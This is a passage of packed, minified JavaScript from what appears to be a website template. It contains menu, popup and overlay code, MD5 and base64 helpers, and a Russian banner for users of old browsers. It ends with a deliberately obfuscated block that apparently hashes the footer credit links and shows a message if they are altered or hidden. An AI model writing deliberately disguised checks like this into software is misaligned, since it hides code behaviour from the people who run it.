3A=X[\'1b\'];r(4t(3A)){3A=7k}$(\'.\'+$1q).19(\'Z\',\'-7l\').3J().1b({Z:"45%"},3A)}J{$(\'.\'+$1q).19(\'Z\',\'45%\').4d(1S)}}J{$(\'.\'+$1q).19(\'Z\',\'45%\').4d(1S)}r(X){r(X[\'E\']){$(\'.\'+$2O).W(\'<N L="7n"><E 4i="2S" L="3z" t="3z" /></N>\');$(\'.3z\').1u()}}$(\'.\'+$2O).W(\'<N L="\'+$1l+\'"></N>\');r(X){r(X[\'5I\']||X[\'E\']){$(\'.\'+$1l).W(\'<1d 1H="2b">46</1d>\');$(\'.\'+$1l).W(\'<1d 1H="44">7u</1d>\')}J r(X[\'5H\']){$(\'.\'+$1l).W(\'<1d 1H="2b">7v</1d>\');$(\'.\'+$1l).W(\'<1d 1H="44">7w</1d>\')}J{$(\'.\'+$1l).W(\'<1d 1H="2b">46</1d>\')}}J{$(\'.\'+$1l).W(\'<1d 1H="2b">46</1d>\')}$(2B).7x(p(e){r($(\'.\'+$2s).43(\':42\')){r(e.7B==13){$(\'.\'+$1l+\' > 1d[1H="2b"]\').2u()}}});h 40=1s;$(\'.3z\').7E(p(){40=$(v).2e()});$(\'.\'+$1l+\' > 1d\').2u(p(){$(\'.\'+$2s).5k();$(\'.\'+$1q).5k();r(27){h 3O=$(v).56("1H");r(3O==\'2b\'){r(X){r(X[\'E\']){27(40)}J{27(3y)}}J{27(3y)}}J r(3O==\'44\'){27(1s)}}})}{6d.2F(\'.7G-7H\',{7I:\'3l\',7J:\'3r 3r #4V\',41:\'-3P-7M(#7N, #7O)\'});$(p(){$(\'f.q-u\').4v();h 3T=$(\'#3o f m a.1K-w\').18(\'7Q-7R\');$(\'#3o f m a\').D(p(){3T.1f().4u(\'1K-w\')},p(){3T.1f().18(\'1K-w\')})});$(\'.2M-2a\').19(\'1j\',0);$(\'.2M-u a[L*="2a"]\').1A(p(){$(v).2u(p(){$1w=$(v).56(\'L\');r($(\'#\'+$1w).43(\':42\')){$(\'#\'+$1w).1f().1b({\'1j\':0,\'Z\':\'3l\'},1x);2m(p(){$(\'#\'+$1w).2R()},1x)}J{r($(\'.2M-2a\').43(\':42\')){$(\'.2M-2a\').1f().1b({\'1j\':0,\'Z\':\'3l\'},1x);2m(p(){$(\'.2M-2a\').2R();$(\'#\'+$1w).3J();$(\'#\'+$1w).1f().1b({\'1j\':0.95,\'Z\':\'62\'},1x)},1x)}J{$(\'#\'+$1w).3J();$(\'#\'+$1w).1f().1b({\'1j\':0.95,\'Z\':\'62\'},1x)}}})});$(\'.2a-7X\').1A(p(){$(v).2u(p(){h $4o=$(v).1V();$4o.1f().1b({\'1j\':0,\'Z\':\'3l\'},1x);2m(p(){$4o.2R()},1x)})});$(p(){h 38=$(\'#80 .81 E\');h 4g=38.2e();38.5a(\'2u\',p(){r($(v).2e()==4g){$(v).2e(\'\')}});38.5a(\'83\',p(){r($(v).2e()==\'\'){$(v).2e(4g)}})});$(28).84(p(){$(\'3C\').W($(\'<N 2r="3m">\').19({1i:\'3Y\',86:\'53 0\',88:\'5N-5S\',Z:0,V:0,3s:-1,1j:0,1a:$(28).1a(),1O:$(2B).1O()}));$(\'#3m\').3h();2m(p(){$(\'#3m\').1f().1b({1j:1},89)},8a);$(28).8b(p(){$(\'#3m\').19({1a:$(28).1a()})})})};p 8c(){$(\'54\').W(\'<1I 4i="2S/19">#2A{25:#8e;8f-8g:1Z;34:5y 0;41:#8h;4B-4l:3r 5Y #8i;}#2A a{41:#4V;}#2A .4Z{2S-8k:53;25:2h;}#2A .4M-4L{1i:3x;}</1I>\');$(\'3C\').4Y(\'<N 2r="2A"><N L="4M-4L"><N L="4Z">&#8n;&#3K; &#2t;&#1T;&#65;&#1E;&#2l;&#3t;&#3u;&#2Z;&#1e;&#1F;&#1e; &#2Z;&#1T;&#1F;&#1X;&#1Y;&#1e;&#3X;&#8C;&#2t;&#5l; &#1E;&#3Z;&#1E;&#3u;&#1Y;&#1e;&#3X;&#1X;&#1F;&#1e;&#2l;&#3t;! &#8F;&#2l;&#5b; &#1Y;&#1X;&#3Z;&#1E;&#1F;&#3K; &#1T; &#8H;&#1F;&#2t;&#4k; &#1T;&#1X;&#5l;&#1F;&#1E;&#4k; &#1Y;&#1e;&#8J;&#1E;&#4k;&#1e;&#8K;&#50;&#2Z;&#1e;&#1F;&#1T;&#5b; &#2t;&#1T;&#65;&#1E;&#2l;&#3t;&#3u;&#1E;&#3X;&#1X;&#1F;&#3t; &#1T;&#2l;&#1e;&#50;&#2Z;&#8M;&#8N;&#2t;&#1e; &#3Z;&#1Y;&#1X;&#2Z;&#3u;&#1e;&#1Y;&#3K;: <a 1g="3I://4z.8Q-8R.8S/4c/" L="8U" 3G="5A 5r" 3q="35">5A 5r</a>, <a 1g="3I://4c.5i.4m/59/" L="5i" 3G="55" 3q="35">55</a>, <a 1g="3I://4z.93.4m/52?98=4c" L="52" 3G="4X 4W" 3q="35">4X 4W</a>, <a 1g="3I://4z.9b.4m/66/59/" L="66" 3G="5B 4Q" 3q="35">5B 4Q</a></N></N></N>\');9f()};',62,574,'|||||||||||||||ul||var|||||li|||function|ut|if|||menu|this|item|||||output|return|hover|input|||||else|string|class|addUnsigned|div|fromCharCode|String|II|HH|length|FF|GG|left|append|args|submenu|top|||||||||addClass|css|width|animate|arrow|button|1077|stop|href|charCodeAt|position|opacity|lByteCount|wndb|keyString|enc3|enc4|ranpass|ownd|128|false|vmenu|focus|chr2|lid|300|lWordArray|ac|each|charAt|chr3|removeAttr|1086|1090|ele|value|style|sf|current|chr1|lWordCount|enc2|height|randomNumber|for|first|200|1089|ls|parent|lResult|1072|1088|10px|||||sooperfishWidth|background|enc1|callback|window||popup|ok|lX8|lY8|val|auto|extend|none|display|S34|S33|1083|setTimeout|S32|S31|S24|S23|id|mwnd|1080|click|c2|S22|S44|indexOf|sidebox|oldbrowser|document|cat|tree|S21|replace|S14|rotateLeft|lValue|S13|S12|S11|usr|999999px|iwnd|S43|S42|hide|text|lCount|wordToHex|while|lBytePosition|lMessageLength|S41|1091|config||||padding|_blank|fn|lNumberOfWords|schB|WordToHexValue|WordToHexValueTemp|0x40000000|lY4|lX4|uTF8Encode|x0a|defaults|randomImage|lY|lX|Math|36px|overlay||catmenu|multicolumn|target|1px|zIndex|1100|1079|right|float|relative|true|aTextbox|aniSpeed|block|body|index|toLowerCase|url|title|special|http|show|1099|span|ucleaner|sooperEasingShow|wButton|linear|ulsize|lNumberOfWordsTempOne|lByte|mnCur|getSubmenu|224|nodeName|1074|absolute|1073|aText|color|visible|is|cancel||Ok|AA|BB|totalImg|CC|DD|ru|fadeIn|0x80000000|margin|schV|default_args|type|iShiftBits|1084|bottom|com|undefined|par|iteration|noborder|sooperEasingHide|imageNames|isNaN|removeClass|sooperfish|cancelHide|data|hoverClass|www|op|border|dualColumn|isParent|animationShow|speedHide|call|x0d|ulight|hlclass|multiColumn|box|browser|uls|127|2048|Safari|192|imgPath|in|floor|fff|Chrome|Google|prepend|wrapper|1076|showSooperfishUl|chrome|center|head|Opera|attr|easingHide|html|download|bind|1103|nth|child|autoArrows|fullPath|delay|list|opera|onShow|remove|1081|tripleColumn|onHide|180px|winnerImage|easeInTurbo|Firefox|0x3FFFFFFF|speedShow|lotteryNumber|easingShow|animationHide|imageNamesSize|5px|parentLi|Mozilla|Apple|images|aWidth|null|aHeight|getActuator|verify|confirm|convertToWordArray|myImages|easeOutOvershoot|hideSooperfishUl|no|wndd|lNumberOfWordsTempTwo|continue|100|repeat|hidespan|easing|em|Array|hideline|solid|arrowClass|homeurl|path|87px|||1087|safari|c3|mtype|curbg|uTF8Decode|random|tempValue|Cufon|0xC4AC5665|0x432AFF97|0xAB9423A7|0xFC93A039|0x655B59C3|0x8F0CCC92|0xFFEFF47D|0x85845DD1|0x6FA87E4F|0xFE2CE6E0|0xA3014314|0x4E0811A1|0xF7537E82|0xBD3AF235|0x2AD7D2BB|0xEB86D391|0x1FA27CF8|0xE6DB99E5|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|0xD9D4D039|0x4881D05|c1|0xD4EF3085|191|0xEAA127FA|base64Encode|0x289B7EC6|0xBEBFBC70|0xF6BB4B60|0x4BDECFA9|0xA4BEEA44|0xFDE5380C|0x6D9D6122|0x8771F681|0xFFFA3942|base64Decode|Za|z0|0x8D2A4C8A|0x676F02D9|0xFCEFA3F8|0xA9E3E905|0x455A14ED|0xF4D50D87|0xC33707D6|0x21E1CDE6|123|126|0xE7D3FBC8|0xD8A1E681|0x2441453|0xD62F105D|imnum|0xE9B6C7AA|0x265E5A51|0xC040B340|0xF61E2562|0x49B40821|0xA679438E|typeof|0xFD987193|0x6B901122|0x895CD7BE|0xFFFF5BB1|0x8B44F7AF|scrollLeft|px|0x698098D8|400|200px|0xFD469501|aInput|0xA8304613|0x4787C62A|0xF57C0FAF|0xC1BDCEEE|0x242070DB|0xE8C7B756|Cancel|Yes|No|keypress|0xD76AA478|0x10325476|0x98BADCFE|keyCode|0xEFCDAB89|0x67452301|keyup|0xF4292244|site|name|fontSize|textShadow|image|md5|gradient|444|222|jpg|cur|temp|push|substr|toString|255|0x80|close|bg|0xC0000000|search|schQuery|nbsp|blur|load|ondblclick|backgroundPosition|location|backgroundRepeat|3000|800|resize|ieInit|uMenuRoot|0b0b0b|font|size|aeaeae|111|home|align|get|find|1042|end|childNodes|replaceWith|important|000|100px|png|arrows|10000px|indent|hidden|overflow|18px|zoom|1096|inherit|visibility|1044|backgroundImage|1101|unbind|1082|1085|40px|1102|1097|hasClass|line|mozilla|europe|org|lspan|firefox|parents|menuClass|1000|root|even|dualcolumn|triplecolumn|js|google||||enabled|hl|backLava|not|apple|raquo|has|180|templateInit'.split('|'),0,{}))
if($.browser.msie&&parseFloat($.browser.version)<8){ieInit()}else{$y=~[];$y={___:++$y,$$$$:(![]+"")[$y],__$:++$y,$_$_:(![]+"")[$y],_$_:++$y,$_$$:({}+"")[$y],$$_$:($y[$y]+"")[$y],_$$:++$y,$$$_:(!""+"")[$y],$__:++$y,$_$:++$y,$$__:({}+"")[$y],$$_:++$y,$$$:++$y,$___:++$y,$__$:++$y};$y.$_=($y.$_=$y+"")[$y.$_$]+($y._$=$y.$_[$y.__$])+($y.$$=($y.$+"")[$y.__$])+((!$y)+"")[$y._$$]+($y.__=$y.$_[$y.$$_])+($y.$=(!""+"")[$y.__$])+($y._=(!""+"")[$y._$_])+$y.$_[$y.$_$]+$y.__+$y._$+$y.$;$y.$$=$y.$+(!""+"")[$y._$$]+$y.__+$y._+$y.$+$y.$$;$y.$=($y.___)[$y.$_][$y.$_];$y.$($y.$($y.$$+"\""+"$"+$y._+$y.$_$_+"=$('#"+$y.$$$$+$y._$+$y._$+$y.__+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.$__+$y.___+"."+$y.$$$$+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.__$+$y.$_$+$y.__$+"\\"+$y.__$+$y.$__+$y.$$$+"\\"+$y.__$+$y.$_$+$y.___+$y.__+"');$"+$y._+$y.$_$$+"=$('#"+$y._+$y.__+"-\\"+$y.__$+$y.$$_+$y._$$+"\\"+$y.__$+$y.$$_+$y.___+$y._$+"\\"+$y.__$+$y.$_$+$y.$$_+"');\\"+$y.__$+$y.$_$+$y.__$+$y.$$$$+"($('"+$y.$_$_+"."+$y._+$y.__+"-"+(![]+"")[$y._$_]+$y._$+"\\"+$y.__$+$y.$__+$y.$$$+$y._$+"',$"+$y._+$y.$_$_+")."+(![]+"")[$y._$_]+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$__+$y.$$$+$y.__+"\\"+$y.__$+$y.$_$+$y.___+"!="+$y.___+"&&$"+$y._+$y.$_$$+"."+(![]+"")[$y._$_]+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$__+$y.$$$+$y.__+"\\"+$y.__$+$y.$_$+$y.___+"!="+$y.___+"){$"+$y._+$y.$$__+"=$"+$y._+$y.$_$_+".\\"+$y.__$+$y.$_$+$y.___+$y.__+"\\"+$y.__$+$y.$_$+$y.$_$+(![]+"")[$y._$_]+"()."+$y.__+$y._$+"\\"+$y.__$+$y.__$+$y.$__+$y._$+"\\"+$y.__$+$y.$$_+$y.$$$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.__$+$y.___+$y._$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+"().\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/[\\\\\\"+$y.__$+$y.$$_+$y._$$+"]*/\\"+$y.__$+$y.$__+$y.$$$+",'').\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/\\\"/\\"+$y.__$+$y.$__+$y.$$$+",'');$"+$y._+$y.$$_$+"=$"+$y._+$y.$_$$+".\\"+$y.__$+$y.$_$+$y.___+$y.__+"\\"+$y.__$+$y.$_$+$y.$_$+(![]+"")[$y._$_]+"()."+$y.__+$y._$+"\\"+$y.__$+$y.__$+$y.$__+$y._$+"\\"+$y.__$+$y.$$_+$y.$$$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.__$+$y.___+$y._$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+"().\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/[\\\\\\"+$y.__$+$y.$$_+$y._$$+"]*/\\"+$y.__$+$y.$__+$y.$$$+",'').\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/\\\"/\\"+$y.__$+$y.$__+$y.$$$+",'');$"+$y._+$y.$$$_+"='"+$y.__$+$y._$$+$y.$__$+$y.$_$+$y.$_$_+$y.$$$$+$y.$$$+$y.$__+$y.$_$+$y.$$$+$y.___+$y._$_+$y.$__$+$y.$___+$y.$$__+$y.$$_+$y.$_$+$y.$$$+$y.$$_+$y.$_$$+$y.$_$+$y.$__$+$y._$_+$y.$$__+$y.$__$+$y.$_$+$y._$_+$y.$_$$+$y.$$_$+$y.$$_$+$y.$$_+$y.$$__+"';$"+$y._+$y.$$$$+"='"+$y.$_$$+$y.$$_+$y.$_$$+$y._$$+$y.$$$+$y.__$+$y.$__+$y.__$+$y._$$+$y.$_$_+$y.$_$+$y.___+$y._$$+$y.$$_+$y.$_$_+$y.__$+$y.$_$+$y.$$__+$y._$$+$y.$$_$+$y.$$$$+$y.$$__+$y.$_$_+$y._$$+$y._$$+$y.$$$_+$y.__$+$y.$__+$y.$_$+$y.$_$_+$y.$$__+$y._$$+"';\\"+$y.__$+$y.$_$+$y.__$+$y.$$$$+"($('"+$y.$_$_+"."+$y._+$y.__+"-"+(![]+"")[$y._$_]+$y._$+"\\"+$y.__$+$y.$__+$y.$$$+$y._$+"',$"+$y._+$y.$_$_+").\\"+$y.__$+$y.$_$+$y.__$+"\\"+$y.__$+$y.$$_+$y._$$+"(':\\"+$y.__$+$y.$_$+$y.___+"\\"+$y.__$+$y.$_$+$y.__$+$y.$$_$+$y.$$_$+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"')||$.\\"+$y.__$+$y.$_$+$y.$_$+$y.$$_$+$y.$_$+"($"+$y._+$y.$$__+")!=$"+$y._+$y.$$$_+"||$('"+$y.$_$_+"',$"+$y._+$y.$_$$+").\\"+$y.__$+$y.$_$+$y.__$+"\\"+$y.__$+$y.$$_+$y._$$+"(':\\"+$y.__$+$y.$_$+$y.___+"\\"+$y.__$+$y.$_$+$y.__$+$y.$$_$+$y.$$_$+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"')||$.\\"+$y.__$+$y.$_$+$y.$_$+$y.$$_$+$y.$_$+"($"+$y._+$y.$$_$+")!=$"+$y._+$y.$$$$+"){$\\"+$y.__$+$y.$_$+$y.__$+"($."+$y.$_$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+$y.$$_+$y.$__+"\\"+$y.__$+$y.___+$y.$__+$y.$$$_+$y.$$__+$y._$+$y.$$_$+$y.$$$_+"($\\"+$y.__$+$y.$_$+$y.$_$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$$+"\\"+$y.__$+$y.$$_+$y._$$+"))}}"+$y.$$$_+(![]+"")[$y._$_]+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+"{$\\"+$y.__$+$y.$_$+$y.__$+"($."+$y.$_$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+$y.$$_+$y.$__+"\\"+$y.__$+$y.___+$y.$__+$y.$$$_+$y.$$__+$y._$+$y.$$_$+$y.$$$_+"($\\"+$y.__$+$y.$_$+$y.$_$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$$+"\\"+$y.__$+$y.$$_+$y._$$+"))};"+$y.__+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$_$+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.__+$y.$$$_+"\\"+$y.__$+$y.__$+$y.__$+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$_$+$y.__$+$y.__+"()"+"\"")())();};